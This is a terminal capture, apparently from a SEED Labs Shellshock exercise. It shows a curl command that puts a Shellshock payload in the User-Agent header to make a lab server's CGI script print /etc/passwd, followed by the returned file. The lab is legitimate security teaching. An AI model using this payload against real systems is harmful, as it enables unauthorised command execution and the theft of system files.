 (base) seed@ubuntu:~/Seed-Labsetups/Shellshock/image_www$ curl -H "User-Agent: () { echo hello; }; echo Content-type: text/plain; echo; /bin/cat /etc/passwd" http://www.seed-server.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin